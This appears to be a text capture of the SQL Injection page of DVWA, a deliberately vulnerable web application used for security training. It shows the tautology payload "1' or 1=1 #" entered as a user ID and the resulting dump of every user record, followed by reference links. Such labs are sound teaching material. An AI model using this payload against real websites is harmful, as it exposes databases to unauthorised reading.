 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/